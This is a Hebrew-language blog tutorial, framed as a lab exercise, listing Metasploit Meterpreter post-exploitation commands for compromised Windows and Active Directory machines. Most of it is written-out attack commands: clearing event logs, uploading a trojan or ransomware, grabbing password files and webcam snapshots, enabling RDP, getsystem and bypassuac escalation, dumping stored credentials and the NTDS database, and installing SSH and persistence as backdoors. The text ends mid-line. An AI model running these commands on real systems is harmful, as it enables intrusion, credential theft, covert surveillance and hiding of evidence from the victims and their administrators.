כל הזכויות שמורות לטל בן שושן – Shushan.co.il

פקודות ושימוש ב Metasploit

על מנת לבצע את המאמר, יש לעבור תחילה על המאמרים הבאים:

Kali & Metasploit

התקנת Kali 2017.3

הגדרה ראשונית של Kali והוספת Repository

הסבר הגדרה והפעלת Metasploit

פקודות ושימוש ב Metasploit

במאמר אחר באתר סיקרתי כיצד מפעילים את Metasploit ואך הוא בנוי, כעת נעבור על האפשרויות הקיימות לאחר שהצלחתם להשיג גישת Meterpreter.

כאשר אתם נמצאים בגישת Meterpreter רשמו run

אתם תקבלו רשימה של כל האפשרויות שניתן להריץ ולעבוד איתם, במאמר זה אסקר את כלל האפשרויות

הקישו Run ואז TAB פעמיים בשביל להציג את כל האופציות

ההמלצה לביצוע מעבדה זו היא להשתמש ב EternalBlue בשביל להשיג Meterpreter

ושילוב עם מעבדה זו ביצוע Privilege Escalation בסביבת Windows 7 ו Domain Controller

General



help

ולקבל רשימה עם כל האפשרויות הנוספות שקיימות ב Meterpreter

מנקה את כל ה EventViewr של ווינדוס

meterpreter > clearev

ניתן לבצע הורדה של קבצים ישירות מהמחשב המותקף

meterpreter > download c:\\windows\\notepad.exe

על מנת לבצע הרצה של תוכנית במחשב המותקף

meterpreter > execute -f cmd.exe -i -H

בשביל להתשמש בפקודה execute ביעילות , יש קודם לעלות את הקובץ הזדוני (נניח Ransomware)

upload evil_trojan.exe c:\\windows\\system32

כמה זמן המשתמש לא מחובר למערכת

meterpreter > idletime

search -f pass*.txt c:\\

התוצאה

Found 1 result…

c:\Users\User\Desktop\password.txt

על מנת להיכנס לcmd של המחשב המותקף יש להקיש

shell



על מנת להפעיל את המצלמה, נבדוק תחילה איזה מצלמות רשת קיימות

webcam_list

אפשר לקחת תמונות מהמלצמה של הנתקף

webcam_snap -h



אופציות מעניינות נוספות למשל זה לצפות במה המשתמש עושה

אפילו לבצע מעקב אחר המטרה כמו להשתמש במצלמה, נוכל לבצע את הפקודות הבאות (בתנאי שיש מצלמה)

פקודות חשובות ומהירות

עם איזה משתמש אתם מחוברים כעת

getuid

לעבור לCMD של המחשב המותקף

shell





נרצה להפעיל את הRDP בצורה מרוחקת, בהנחה שכעת RDP מנוטרל

נקיש את הפקודה

meterpreter > run post/windows/manage/enable_rdp

נוכל להכניס את ה Session של ה Meterpreter לרקע ע"י הפקודה

background

וכעת נוכל לבצע פעולות אחרות, כאשר נרצה לחזור נקיש

sessions 1

*תלוי במספר ה session



Scripts

כעת נעבור לScripts נוכל לבצע Scripts ע"י

meterpreter > run

כמות האופציות גדולה מאוד, אעבור על חלק רק על מנת שתבינו איזה אופציות יש ומה חושב יותר.

Escalate

מאפשר לקבל "הרשאות" גבוהות יותר של System אם אתם נמצאים עם משתמש רגיל

run post/windows/escalate/getsystem

לבדוק האם המכונה היא וירטואלית או לא

run post/windows/gather/checkvm

להוציא סיסמאות מתוך ה Credentials Store בווינדוס

run post/windows/gather/credentials/enum_cred_store



להוציא סיסמאות של המשתמשים המחוברים למחשב כעת

run post/windows/gather/credentials/sso

אם קיים LAPS (קיים מאמר באתר מהו LAPS) הוא ינסה להוציא את הסיסמאות מתוך המערכת

run post/windows/gather/credentials/enum_laps

את זה החלטתי לרשום בתור נוסטלגיה

flashfxp הוא כלי FTP מהישנים שהורדתי מהם "ווארז" בשנים 2004-2006

וסקריפט זה יכול להוציא סיסמאות שמורות

run post/windows/gather/credentials/flashfxp

מידע וסיסמאות שמורות מתוך Outlook

run post/windows/gather/credentials/outlook

אם קיים מנהל הורדות המשחקים Steam נוכל לקבל מידע על החשבון

run post/windows/gather/credentials/steam

סיסמאות שמורות של TeamViewer

run post/windows/gather/credentials/teamviewer_passwords







Active Directory

איזה מחשבים יש בארגון

run post/windows/gather/enum_ad_computers

run post/windows/gather/enum_ad_groups

מי מנהל המשתמש ב AD

run post/windows/gather/enum_ad_managedby_groups

מביא את שמות המשתמשים בAD עם @

run post/windows/gather/enum_ad_service_principal_names

מביא את שמות המשתמשים

run post/windows/gather/enum_ad_users

מביא את רשימת ה DC's

run post/windows/gather/enum_domain

מעתיק את ה NTDS (מסד התונים של AD)

run post/windows/gather/ntds_grabber

Manage

and

Information

מוציא מידע מתוך כרום (אם מותקן)

run post/windows/gather/enum_chrome

מתקין פייתון על התחנה

run post/windows/manage/install_python

מתקין SSH על התחנה (יכול להיות Backdoor נהדר!)

run post/windows/manage/install_ssh

run post/windows/manage/powershell/load_script



נוכל לבדוק איזה קבוצות יש בAD ע"י הפקודה

run post/windows/gather/enum_domain_tokens

run post/windows/gather/enum_shares

run post/windows/gather/forensics/browser_history



BackDoors

presistence – גם זה יוצר לנו Backdoor הוא מגדיר Payload שתמיד רץ ובכך מאפשר לנו לחזור למערכת בקלות, חשוב רק לזכור את הכתובת IP של התחנה שלכם + הפורט בו הוא פתח את ה Backdoor בשביל לחזור חזרה כאשר אנחנו מעוניינים, התהליך שהוא יוצר נקרא cscript

נעביר את ה Session של Meterpreter לרקע ע"י

background

כעת נפעיל את Persistent ע"י הפקודה

use exploit/windows/local/persistence

כעת נבחר את ה session שבו רץ meterpreter

ניתן להבחין שטעיתי הזנתי 1 לבדיקה איזה נקיש

sessions

וכעת נגדיר

set session 2

ואז exploit

מעבדה – Privilege Escalation



bypassuac – אחד הבעיות הקיימות כאשר השגנו גישת meterpreter לתחנה זה ה UAC – ה User Account Control ואפשר לבטל אותו על ידי שימוש ב Exploit, כמובן שחייב להיות מחובר בגישת meterpreter אל התחנה

נלחץ Ctrl + Z או נרשום Background

meterpreter > background

נרשום

msf exploit(handler) > use exploit/windows/local/bypassuac

msf exploit(bypassuac) > set session 1

כעת נריץ Exkerploit

מעולה! הצלחנו לבטל את UAC

Net use – אם אתם מחוברים למשתמש בארגון – מנהל הארגון או משתמש עם מספיק הרשאות, ניתן להוסיף משתמשים וקבוצות ב Active Directory

Domain Level

קיימים גם פקודות ברמת Domain וניתן לבצע אותם בסביבת דומיין בלבד



ניתן לנסות לקבל פרטי משתמש וסיסמא אם המשתמש שמר את סיסמתו באחת מהתוכנות הבאות

הפקודות הן

meterpreter > post/windows/gather/credentials/The name of the feature